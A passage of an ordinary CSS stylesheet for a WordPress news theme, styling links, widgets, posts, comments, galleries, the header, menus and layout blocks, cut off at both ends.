    width: 100%;
    height: auto;
}

/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
    color: var(--viral-news-body-color, #404040);
    text-decoration: none;
}

a:hover,
a:focus,
a:active {
    color: var(--viral-news-template-color, #0078af)
}

a:focus {

}

a:hover,
a:active {
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
    /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    clip-path: none;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    right: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
    outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 25px;
    margin-bottom: 25px;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 25px;
    margin-bottom: 25px;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 25px;
}

.wp-block-cover, 
.wp-block-cover-image{
    margin-bottom: 25px;
}

.wp-block-latest-posts.wp-block-latest-posts__list{
    margin-left: 0;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.vn-clearfix:before,
.vn-clearfix:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
.nav-links:before,
.nav-links:after {
    content: "";
    display: table;
}

.vn-clearfix:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after,
.nav-links:after {
    clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
    margin: 0 0 30px;
}

/* Make sure select elements fit in widgets. */
.widget select {
    max-width: 100%;
}

/* Search widget. */
.widget_search .search-submit {
    display: none;
}

.widget a{
    color: #404040;
}

.tagcloud{
    font-size: 0;
}

.tagcloud a{
    display: inline-block;
    font-size: 15px !important;
    border: 2px solid #EEE;
    padding: 6px 10px;
    line-height: 1;
    margin: 0 8px 8px 0;
    color: inherit !important;
}

.search-form{
    display: flex;
}

.search-form label{
    flex-grow: 1;
}

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
    display: block;
}

.hentry {
    margin: 0 0 40px;
}

.byline,
.updated:not(.published) {
    display: none;
}

.single .byline {
    display: inline;
}

.page-content,
.entry-content,
.entry-summary {

}

.page-links {
    clear: both;
    margin: 0 0 15px;
}

#primary{
    width: 69%;
    float: left;
}

#secondary{
    width: 27%;
    float: right;
}

.viral-news-no-sidebar #primary{
    width: auto;
    float: none;
}

.viral-news-no-sidebar-condensed #primary{
    width: 76%;
    float: none;
    margin: 0 auto;
}

.viral-news-left-sidebar #primary{
    float: right;
}

.viral-news-left-sidebar #secondary{
    float: left;
}

.vn-main-header{
    margin-bottom: 40px;
    text-align: center
}

.vn-main-header h1{
    margin-bottom: 0;
}

.vn-main-header .taxonomy-description,
.vn-main-header .posted-on{
    margin-top: 20px;
}


/* Archive Page*/
.vn-post-wrapper .entry-figure{
    margin-bottom: 0;
}

.entry-body{
    background: rgba(0,0,0,0.02);
    padding: 30px;
}

.entry-post-info{
    float: left;
    width: 20%;
    text-align: center;
    padding-right: 40px;
}

.entry-post-content{
    float: right;
    width: 80%;
}

.entry-post-info .entry-date{
    display: inline-block;
    padding: 10px 0;
    background: var(--viral-news-template-color, #0078af);
    color: #FFF;
    width: 70px;
    margin-top: -30px;
    margin-bottom: 30px;
    line-height: 1.3;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.entry-post-info .entry-date span{
    display: block;
}

.entry-post-info .entry-date span.vn-day{
    font-size: 28px;
    line-height: 1.2;
}

.entry-post-info .entry-author{
    display: block;
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid #DDD;
}

.entry-post-info .entry-author img{
    border-radius: 50%;
    margin-bottom: 10px;
}

.entry-post-info .entry-author .author{
    display: block;
}

.entry-figure{
    background: #F6F6F6;
    text-align: center;
}

.entry-header .entry-title{
    margin-bottom: 20px;
}

.entry-header .entry-title a{
    text-decoration: none;
}

.entry-categories{
    font-size: 13px;
    margin-bottom: 15px;
}

.entry-categories .fa{
    margin-right: 5px;
}

.entry-categories a{
    text-decoration: none; 
}

.entry-footer .cat-links,
.entry-footer .tags-links,
.entry-footer .edit-link{
    font-size: 14px;
    margin-bottom: 10px;
}

.entry-footer .cat-links a,
.entry-footer .tags-links a,
.entry-footer .edit-link a{
}

.entry-footer .cat-links i,
.entry-footer .tags-links i,
.entry-footer .edit-link i{
    margin-right: 5px;
}

.vn-archive-post{
    margin-bottom: 50px;
}

.vn-archive-post .entry-footer{
    margin-top: 30px;
}

.entry-footer .vn-read-more{
    background: var(--viral-news-template-color, #0078af);
    padding: 10px 20px;
    color: #FFF;
    display: inline-block;
    line-height: 1.2;
    float: right;
}

.entry-footer .vn-read-more:hover{
    background: #0E0E0E;
}

.entry-footer .vn-share-buttons{
    float: left;
}

.vn-share-buttons span{
    margin-right: 10px;
}

.vn-share-buttons a{
    padding: 0 5px;
    font-size: 18px;
    display: inline-block;
}

.vn-share-buttons .fa{
    line-height: 40px;
    display: block;
}

/* Single Page*/
.vn-article-content p{
    margin-bottom: 25px;
}

.single-featured-img{
    margin-bottom: 20px;
}

/* 404 Page*/
.error404 .page-content{
    min-height: 200px;
}

/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.widget-area ul{
    list-style: none;
    padding: 0;
    margin: 0;
}

.widget-area ul ul{
    margin-top: 10px;
}

.widget-area ul ul li{
    padding-left: 10px;
}

.widget-area ul ul li:last-child{
    border-bottom: 0;
    padding-bottom: 0;
}

.widget-area li{
    padding: 0 0 10px;
}

.widget-area a{
    text-decoration: none;
}

.widget-area .widget{
    margin-bottom: 40px;
}

/* Contact Info Widget */
.vn-contact-info ul{
    list-style: none;
    margin: 0;
    padding: 0;
}

.vn-contact-info ul li{
    padding: 0 0 0 30px;
    margin: 0 0 10px;
    border: none;
}

.vn-contact-info ul li i{
    margin-left: -30px;
    float: left;
    margin-top: 6px;
}

.vn-contact-info p{
    margin: 0;
}

/* Personal Info Widget */
.vn-personal-info .vn-pi-image{
    margin-bottom: 20px;
    text-align: center;
}

.vn-personal-info .vn-pi-image img{
    border-radius: 50%;
    height: 150px;
    width: 150px;
    object-fit: cover;
    object-position: center;
}

.vn-personal-info .vn-pi-name{
    margin-bottom: 15px;
    font-size: 1.1em;
    text-align: center;
}

.vn-personal-info .vn-pi-name span{
    position: relative;
}

.vn-personal-info .vn-pi-intro{
    text-align: center;
}

/* Category Block Widget */
.vn-category_block .vn-post-thumb{
    float: left;
    width: 100px;
}

.vn-category_block .vn-post-thumb .vn-thumb-container{
    padding-bottom: 100px;
}

.vn-category_block .vn-post-content{
    margin-left: 120px;
}

.vn-category_block .posted-on .byline{
    display: none;
}

/* Timeline Widget */
.vn-timeline{
    border-left: 8px solid #F0F0F0;
    padding-left: 25px;
}

.vn-timeline .vn-post-item{
    position: relative;
    margin-bottom: 30px;
}

.vn-timeline .vn-post-item:after{
    content: "";
    position: absolute;
    left: -39px;
    top: 0;
    height: 20px;
    width: 20px;
    background: #FFF;
    border-radius: 50%;
    border: 5px solid #F0F0F0;
}

.vn-timeline .vn-post-item:hover:after{
    background: var(--viral-news-template-color, #0078af);
}

.vn-timeline .posted-on{
    margin-bottom: 6px;
}

.vn-timeline .posted-on .byline{
    display: none;
}

/* Category Widget */
.widget_categories li:before,
.widget_categories li:after{
    content: "";
    display: table;
}

.widget_categories li:after{
    clear: both;
}

.widget_categories li{
    text-align: right;
}

.widget_categories li a{
    float: left;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

.author-email-url input{
    width: 100%;
}

.comment-form .form-submit{
    margin-bottom: 0
}

#comments{
    margin-bottom: 40px;
}

h3#reply-title,
h3.comments-title{
    font-size: 20px;
    text-transform: uppercase;
    border-bottom: 3px solid #EEE;
    margin-bottom: 30px;
    font-weight: normal;
    line-height: 20px;
    padding-bottom: 10px;
}

.logged-in-as,
.comment-notes{
    font-size: 14px;
}

#comments ul{
    list-style: none;
    margin: 0;
    padding: 0;
}

#comments li.comment{
    margin: 0 0 30px;
}

#comments li.comment .children{
    display: block;
    margin: 30px 0 0 30px;
    padding: 0px;
    list-style: none;
}

article.comment-body {
    margin: 0px;
    position: relative;
}

.comment-list a{
    color: inherit;
}

.comment-list a:hover{
    color: var(--viral-news-template-color, #0078af);
}

.comment-list .comment-respond{
    margin-top: 20px;
}

.comment-list .vcard img {
    margin-right: 10px;
    vertical-align: middle;
}

.comment-list .vcard .fn{
    font-weight: normal;
    font-size: 16px;
}

.comment-list .edit-link{
    position: absolute;
    right: 0;
    top: 0;
}

.comment-list .edit-link a{
    font-size: 13px;
    display: inline-block;
    padding: 10px;
}

.comment-list .comment-meta {
    margin-bottom: 15px;
} 

.comment-list .comment-metadata {
    border-top: 1px solid #EEE;
    padding-top: 10px;
    font-size: 13px;
}

.comment-list .comment-metadata a {
    float: left;
}

.comment-list .comment-metadata .reply {
    float: right;
}

#cancel-comment-reply-link {
    float: right;
}

.comment-navigation .nav-previous a,
.comment-navigation .nav-next a{
    background: var(--viral-news-template-color, #0078af);
    color: #FFF;
    display: inline-block;
    padding: 0 10px;
    font-size: 12px;
    line-height: 22px;
    position: relative;
}

.comment-navigation .nav-next a{
    margin-right: 13px;
}

.comment-navigation .nav-next a:after{
    content: "";
    position: absolute;
    border-left: 11px solid var(--viral-news-template-color, #0078af);
    border-top: 11px solid transparent;
    border-bottom: 11px solid transparent;
    top: 0;
    right: -11px;
}

.comment-navigation .nav-previous a{
    margin-left: 11px;
}

.comment-navigation .nav-previous a:after{
    content: "";
    position: absolute;
    border-right: 11px solid var(--viral-news-template-color, #0078af);
    border-top: 11px solid transparent;
    border-bottom: 11px solid transparent;
    top: 0;
    left: -11px;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 15px;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption-text {
    text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 15px;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
}

/*--------------------------------------------------------------
## General
--------------------------------------------------------------*/
.vn-boxed{
    background: #EAEAEA;
}

.vn-boxed #vn-page{
    width: 1250px;
    margin: 0 auto;
    background: #FFF;
}

.vn-container{
    width: 1170px;
    margin: 0 auto;
}

.pagination{
    text-align: center;
    margin-bottom: 40px;
}

.pagination a, 
.pagination span{
    border: 1px solid #333;
    padding: 8px 20px;
    display: inline-block;
    margin: 4px 2px;
    color: #333;
}

.pagination span.current,
.pagination a:hover{
    background: #333;
    color: #FFF;
}
/*--------------------------------------------------------------
## Header
--------------------------------------------------------------*/
#vn-masthead{
    position: relative;
    z-index: 999;
}

.vn-top-header{
    color: #333;
    padding: 12px 0;
    font-size: 13px;
    border-bottom: 1px solid #EEE;
    background: #FFF;
}

.vn-top-header.vn-dark{
    background: #000;
    border: none;
    color: #FFF;
}

.vn-top-header.vn-theme-color{
    border: none;
    color: #FFF;
    background: var(--viral-news-template-color, #0078af);
}

.vn-top-header.vn-theme-color a,
.vn-top-header.vn-dark a{
    color: #FFF;
}

.vn-top-header .vn-container{
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.vn-top-header a{
    color: #333;
}

.vn-top-header.vn-dark a{
    color: #FFF;
}

.vn-top-left-header{
    max-width: 60%;
}

.vn-top-left-header > span{
    display: inline-block;
    margin-right: 25px;
}

.vn-top-left-header > span i{
    display: inline-block;
    margin-right: 6px;
    font-weight: bold;
}

.vn-top-right-header > .vn-top-menu{
    display: inline-block;
}

.vn-top-right-header .vn-top-menu ul{
    margin: 0;
    padding: 0;
    list-style: none;
}

.vn-top-right-header .vn-top-menu ul li{
    display: inline;
    margin-right: 10px;
}

.vn-top-right-header{
    max-width: 70%;
}

.vn-top-right-header > a{
    padding: 0 6px;
}

.vn-header{
    padding: var(--viral-news-header-padding, 50px 0);
    background-size: cover;
    background-position: center;
    background-image: var(--viral-news-header-image);
}

.vn-header.vn-white a,
.vn-header.vn-white .vn-header-search span{
    color: #FFF;
}

.vn-header .vn-container{
    display: -webkit-flex;
    display: flex;
    align-items: center;
    -webkit-align-items: center;
    justify-content: space-between;
}

.vn-header-social-icons,
.vn-header-search{
    width: 260px;
}

#vn-site-branding{
    text-align: center;
    padding: 10px 0;
}

.vn-site-title{
    font-family: var(--viral-news-header-family, Playfair Display);
    font-weight: bold;
    margin: 0 0 10px;
    letter-spacing: 2px;
    text-transform: uppercase;
    font-size: 46px;
    line-height: 1;
}

.vn-site-title a,
.vn-site-description a{
    text-decoration: none;
    color: #333;
}

.vn-site-description{
    margin: 0;
    font-size: 14px;
    font-style: italic;
    line-height: 1;
}

.vn-header a{
    color: #444;
}

.vn-header-social-icons a{
    padding: 10px;
    font-size: 20px;
    color: #111;
}

.vn-header-search{
    text-align: right;
    font-size: 24px;
}

.vn-header-search span{
    color: #000;
}

.vn-header-search i{
    cursor: pointer;
    padding: 10px;
    color: inherit;
    font-weight: bold;
    transform: rotate(90deg);
}
/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
#vn-site-navigation{
    border-top: 1px solid #EEE;
    border-bottom: 1px solid #EEE;
    margin-bottom: 40px;
    background: #FFF;
}

#vn-site-navigation .vn-container{
    display: flex;
    justify-content: center;
}


.vn-main-navigation ul {
    list-style: none;
    margin: 0;
    padding-left: 0;
    font-family: var(--viral-news-menu-family, Playfair Display);
}

.vn-main-navigation li {
    float: left;
    position: relative;
}

.vn-main-navigation a {
    display: block;
    color: #333;
    line-height: 32px;
    letter-spacing: var(--viral-news-menu-letter-spacing, 0);
    font-size: var(--viral-news-menu-size, 15px);
    font-weight: var(--viral-news-menu-weight, 400);
    font-style: var(--viral-news-menu-style, normal);
    text-decoration: var(--viral-news-menu-text-decoration, none);
    text-transform: var(--viral-news-menu-text-transform, uppercase);
}

.vn-menu > ul > li{
    padding: 16px 0;
    margin: 0 15px;
}

.vn-menu > ul > li > a{
    padding: 0;
}

.vn-main-navigation ul ul {
    display: none;
    position: absolute;
    left: 0;
    top: 100% ;
    background: #FFF;
    box-shadow: 2px 2px 3px rgba(0,0,0,0.2);
    min-width: 240px;
    z-index: 99;
}

.vn-main-navigation ul ul ul {
    left: 100%;
    top: 0;
}

.vn-main-navigation ul ul a {
    text-transform: none;
    line-height: 1.5;
    padding: 14px 20px;
}

.vn-main-navigation ul ul li {
    float: none;
    border-bottom: 1px solid rgba(0,0,0,0.05);
}

.vn-main-navigation ul ul li:last-child{
    border-bottom: 0;
}

.vn-main-navigation ul li:hover > ul {
    display: block;
}

.vn-main-navigation .vn-menu > ul > li > a:after{
    content: "";
    position: absolute;
    left: 0;
    width: 0;
    top: 100%;
    margin-top: -15px;
    background: #333;
    height: 1px;
    transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
}

.vn-main-navigation .vn-menu > ul > li:hover > a:after,
.vn-main-navigation .vn-menu > ul > .current_page_item > a:after,
.vn-main-navigation .vn-menu > ul > .current-menu-item > a:after,
.vn-main-navigation .vn-menu > ul > .current_page_ancestor > a:after{
    width: 100%;
}


#vn-site-navigation.vn-dark{
    border: none;
    background: #000;
}

#vn-site-navigation.vn-dark .vn-menu > ul > li > a{
    color: #FFF;
}

.vn-main-navigation.vn-dark  .vn-menu > ul > li > a:after{
    background: #FFF;
}

#vn-site-navigation.vn-theme-color{
    border: none;
    background: var(--viral-news-template-color, #0078af);
}

#vn-site-navigation.vn-theme-color .vn-menu > ul > li > a{
    color: #FFF;
}

.vn-main-navigation.vn-theme-color .vn-menu > ul > li > a:after{
    background: #FFF;
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin: 0 0 15px;
    overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    float: left;
    width: 50%;
    text-align: right;
    padding: 20px;
    border-right: 1px solid #EEE;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    float: right;
    width: 50%;
    text-align: left;
    padding: 20px;
}

.post-navigation{
    border-top: 1px solid #EEE;
    border-bottom: 1px solid #EEE;
    margin-bottom: 50px;
}

.post-navigation .nav-links{
    display: -webkit-flex;
    display: flex;
}

.post-navigation a{
    color: inherit;
}

.post-navigation a:hover{
    color: var(--viral-news-template-color, #0078af);
}

.post-navigation span{
    display: block;
}

.nav-previous span i{
    margin-right: 10px;
    font-size: 1.2em;
}

.nav-next span i{
    margin-left: 10px;
    font-size: 1.2em;
}

/* Top Section Blocks */
.vn-post-thumb {
    position: relative
}

.vn-thumb-container {
    position: relative;
    padding-bottom: 70%;
    background: #f7f7f7;
    background-position: center;
    background-size: cover;
    overflow: hidden;
}

.vn-thumb-container img {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
    object-position: center
}

.vn-top-block{
    margin-bottom: 50px;
}

.posted-on i{
    display: inline-block;
    margin-right: 5px;
    font-size: 0.88em;
    font-weight: bold;
}

.vn-top-block .post-categories{
    position: absolute;
    bottom: 10px;
    left: 15px;
    z-index: 99;
    margin: 0;
    padding: 0;
    font-size: 0;
}

.vn-top-block .post-categories li{
    display: inline-block;
}

.vn-top-block .post-categories li a{
    display: block;
    background: #0E0E0E;
    color: #F0F0F0;
    font-size: 9px;
    padding: 4px 6px;
    line-height: 1.2;
    text-transform: uppercase;
    margin-right: 4px;
    margin-bottom: 4px;
}

.vn-top-block .post-categories li a:hover{
    background: var(--viral-news-template-color, #0078af);
}

.vn-post-item h3.vn-large-title{
    font-size: 26px;
}

.vn-post-item h3.vn-big-title{
    font-size: 22px;
}

/* Top Section Blocks style1 */

.vn-top-block.style1 .vn-top-block-wrap {
    margin-left: -20px;
    margin-right: -20px;
    display: flex;
    align-items: center
}

.vn-top-block.style1 .vn-post-item {
    padding: 0 20px;
    margin-bottom: 0
}

.vn-top-block.style1 .vn-post-content {
    text-align: center
}

.vn-top-block.style1 .vn-post-item .vn-post-thumb {
    margin-bottom: 20px
}

.vn-top-block.style1 .vn-post-content .posted-on {
    margin-bottom: 10px
}

.vn-top-block.style1 .vn-post-item:nth-child(1) .posted-on{
    margin-bottom: 0
}

.vn-top-block.style1 .vn-post-item .vn-thumb-container {
    padding-bottom: 80%
}

.vn-top-block.style1 .vn-post-item:nth-child(1) .vn-thumb-container {
    padding-bottom: 100%
}

.vn-top-block.style1 .vn-post-item:nth-child(1) h3{
    font-size: 24px;
}

.vn-top-block.style1 .vn-post-item:nth-child(2) {
    order: 1;
    width: 25%
}

.vn-top-block.style1 .vn-post-item:nth-child(3) {
    order: 3;
    width: 25%
}

.vn-top-block.style1 .vn-post-item:nth-child(1) {
    width: 50%;
    order: 2
}

/* Top Section Blocks style2 */

.vn-top-block.style2 .vn-top-block-wrap {
    margin-left: -20px;
    margin-right: -20px;
    display: flex
}

.vn-top-block.style2 .vn-post-content {
    text-align: center
}

.vn-top-block.style2 .vn-post-item .vn-post-thumb {
    margin-bottom: 20px
}

.vn-top-block.style2 .vn-post-content .posted-on {
    margin-bottom: 10px
}

.vn-top-block.style2 .col2 {
    width: 25%;
    order: 1;
    padding: 0 20px
}

.vn-top-block.style2 .col1 {
    width: 50%;
    order: 2;
    padding: 0 20px
}

.vn-top-block.style2 .col3 {
    width: 25%;
    order: 3;
    padding: 0 20px
}

.vn-top-block.style2 .vn-thumb-container {
    padding-bottom: 86%
}

.vn-top-block.style2 .col1 .vn-thumb-container {
    padding-bottom: 80%
}

/* Top Section Blocks style3 */

.vn-top-block.style3 .vn-top-block-wrap {
    margin-left: -15px;
    margin-right: -15px;
    display: flex
}

.vn-top-block.style3 .col1 {
    width: 50%;
    padding: 0 15px
}

.vn-top-block.style3 .col2 {
    width: 50%;
    padding: 0 15px
}

.vn-top-block.style3 .col1 .vn-post-item,
.vn-top-block.style3 .col1 .vn-post-thumb,
.vn-top-block.style3 .col1 .vn-post-thumb>a,
.vn-top-block.style3 .col1 .vn-thumb-container {
    height: 100%
}

.vn-top-block.style3 .col1 .vn-post-thumb .post-categories {
    left: 30px;
    right: 30px;
    bottom: auto;
    top: 30px
}

.vn-top-block.style3 .col1 .vn-post-content {
    padding: 30px
}

.vn-top-block.style3 .col1 .vn-thumb-container {
    padding-bottom: 0
}

.vn-top-block.style3 .col2 .vn-post-item {
    width: 50%;
    padding: 0 15px
}

.vn-top-block.style3 .col2-wrap {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -15px
}

.vn-top-block.style3 .col2-wrap .vn-post-thumb {
    margin-bottom: 15px
}

.vn-top-block.style3 .col2 .vn-post-item:nth-last-child(2), 
.vn-top-block.style3 .col2 .vn-post-item:nth-last-child(1) {
    margin-bottom: 0
}

.vn-top-block.style3 .col1 .vn-thumb-container {
    padding-bottom: 80%
}

.vn-post-content.vn-gradient-overlay {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 15px;
    color: #fff;
    background: -moz-linear-gradient(top,rgba(0,0,0,0) 20%,rgba(0,0,0,.9) 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(20%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));
    background: -webkit-linear-gradient(top,rgba(0,0,0,0) 20%,rgba(0,0,0,.9) 100%);
    background: -o-linear-gradient(top,rgba(0,0,0,0) 20%,rgba(0,0,0,.9) 100%);
    background: -ms-linear-gradient(top,rgba(0,0,0,0) 20%,rgba(0,0,0,.9) 100%);
    background: linear-gradient(to bottom,rgba(0,0,0,0) 20%,rgba(0,0,0,.9) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0)
}

.vn-post-content.vn-gradient-overlay h3.vn-post-title {
    color: #fff
}

.vn-post-content .posted-on {
    color: inherit
}

/* Top Section Blocks style4 */

.vn-top-block.style4 .vn-top-block-wrap {
    margin-left: -15px;
    margin-right: -15px;
    display: flex;
    flex-wrap: wrap
}

.vn-top-block.style4 .vn-post-item {
    width: 25%;
    padding: 0 15px;
    margin-bottom: 0
}

.vn-top-block.style4 .vn-post-content {
    text-align: center
}

.vn-top-block.style4 .vn-post-thumb {
    margin-bottom: 15px
}

.vn-top-block.style4 .vn-post-item:nth-child(1),
.vn-top-block.style4 .vn-post-item:nth-child(2) {
    width: 50%;
    margin-bottom: 30px
}

.vn-top-block.style4 .vn-post-item:nth-child(1) .vn-thumb-container,
.vn-top-block.style4 .vn-post-item:nth-child(2) .vn-thumb-container {
    padding-bottom: 60%
}

/* Middle Section */
.vn-block-title,
.widget-area .widget-title{
    font-size: 20px;
    text-transform: uppercase;
    border-bottom: 3px solid rgba(0,0,0,0.1);
    margin-bottom: 30px;
    font-weight: normal;
    line-height: 1;
}

.vn-block-title span,
.widget-area .widget-title span{
    position: relative;
    display: inline-block;
    padding-bottom: 10px;
}

.vn-block-title span:before,
.widget-area .widget-title span:before{
    content: "";
    position: absolute;
    height: 3px;
    top: 100%;
    left: 0;
    width: 100%;
    background: var(--viral-news-template-color, #0078af);
}

.vn-post-item{
    margin-bottom: 30px;
}

.vn-post-item:last-child{
    margin-bottom: 0;
}

.vn-post-item h3{
    font-size: 16px;
    margin-bottom: 10px;
}

.vn-post-item h3 a{
    color: inherit;
}

.vn-post-item h3 a:hover{
    color: var(--viral-news-template-color, #0078af);
}

.vn-post-thumb{
    overflow: hidden;
}

.vn-post-thumb img{
    transform: scale(1);
    transition: all 0.3s ease;
}

.vn-post-thumb:hover img{
    transform: scale(1.2);
}

.posted-on{
    font-size: 12px;
    opacity: 0.8;
}

.vn-middle-block{
    margin-bottom: 50px;
}

/* Middle Section style1*/
.vn-big-small-block {
    margin: 0 -15px;
}

.vn-big-small-block .vn-big-block {
    width: 50%;
    padding: 0 15px;
    float: left;
}

.vn-big-small-block .vn-small-block {
    width: 50%;
    padding: 0 15px;
    float: right;
}

.vn-big-small-block .vn-big-block .vn-post-item {
    margin-bottom: 0;
}

.vn-big-small-block .vn-big-block .vn-post-thumb {
    margin-bottom: 20px;
}

.vn-big-small-block .vn-big-block .posted-on {
    margin-bottom: 10px;
}

.vn-big-small-block .vn-small-block .vn-thumb-container {
    padding-bottom: 80%;
}

.vn-big-small-block .vn-small-block .vn-post-thumb {
    float: left;
    width: 120px;
}

.vn-big-small-block .vn-small-block .vn-post-content {
    margin-left: 140px;
}

/* Middle Section style2 */

.vn-1-3-block .vn-big-block .vn-post-thumb {
    position: relative;
    margin-bottom: 30px;
}

.vn-1-3-block .vn-big-block .vn-post-thumb .post-categories {
    position: absolute;
    left: 30px;
    top: 30px;
    right: 30px;
}

.vn-1-3-block .vn-big-block .vn-thumb-container {
    padding-bottom: 60%;
}

.vn-1-3-block .vn-big-block .vn-post-content {
    padding: 30px;
}

.vn-1-3-block .vn-small-block {
    display: flex;
    margin: 0 -15px;
}

.vn-1-3-block .vn-small-block .vn-post-item {
    width: 33.33%;
    padding: 0 15px;
    margin-bottom: 0;
}

.vn-1-3-block .vn-small-block .vn-post-thumb {
    margin-bottom: 15px;
}

/* Middle Section style3 */

.vn-1-6-block .vn-big-block .vn-post-item {
    margin-bottom: 30px;
}

.vn-1-6-block .vn-big-block .vn-post-thumb {
    float: left;
    width: 50%;
    padding-right: 15px;
}

.vn-1-6-block .vn-big-block .vn-post-content {
    margin-left: 50%;
    padding-left: 15px;
}

.vn-1-6-block .vn-big-block .vn-post-content .posted-on {
    margin-bottom: 10px;
}

.vn-1-6-block .vn-small-block {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -15px;
}

.vn-1-6-block .vn-small-block .vn-post-item {
    width: 50%;
    padding: 0 15px;
}

.vn-1-6-block .vn-small-block .vn-post-item:nth-last-child(2) {
    margin-bottom: 0;
}

.vn-1-6-block .vn-small-block .vn-post-thumb {
    float: left;
    width: 120px;
}

.vn-1-6-block.vn-display-cat .vn-small-block .vn-post-thumb .vn-thumb-container{
    padding-bottom: 100%;
}

.vn-1-6-block .vn-small-block .vn-post-content {
    margin-left: 140px;
}

/* Middle Section style4 */

.vn-1-4-block {
    margin: 0 -15px;
    display: flex;
}

.vn-1-4-block .vn-big-block,
.vn-1-4-block .vn-small-block {
    width: 50%;
    padding: 0 15px;
}

.vn-1-4-block .vn-post-thumb {
    margin-bottom: 15px;
}

.vn-1-4-block .vn-big-block .posted-on {
    margin-bottom: 10px;
}

.vn-1-4-block .vn-small-block-wrap {
    margin: 0 -15px;
    display: flex;
    flex-wrap: wrap;
}

.vn-1-4-block .vn-small-block .vn-post-item {
    width: 50%;
    padding: 0 15px;
}

.vn-1-4-block .vn-small-block .vn-post-item:nth-last-child(2),
.vn-1-4-block .vn-small-block .vn-post-item:nth-last-child(1){
    margin-bottom: 0;
}


/* Bottom Section style4 */

.vn-bottom-block{
    margin-bottom: 50px;
}

/* Bottom Section style1 */

.vn-bottom-block.style1,
.vn-bottom-block.style2{
    margin-left: -15px;
    margin-right: -15px;
}

.vn-three-column-block{
    float: left;
    width: 33.33%;
    padding: 0 15px;
}

.vn-big-post-item{
    margin-bottom: 30px;
}

.vn-big-post-item .vn-post-thumb{
    position: relative;
    overflow: hidden;
}

.vn-big-post-item .vn-post-thumb a{
    position: static;
}

.vn-big-post-item .vn-post-thumb a:before{
    display: none;
}

.vn-big-post-item .vn-post-thumb img{
    width: 100%;
}

.vn-big-post-item .vn-post-content{
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 20px;
    color: #FFF;
    background: -moz-linear-gradient(top,rgba(0,0,0,0) 10%,rgba(0,0,0,.7) 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(10%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.7)));
    background: -webkit-linear-gradient(top,rgba(0,0,0,0) 10%,rgba(0,0,0,.7) 100%);
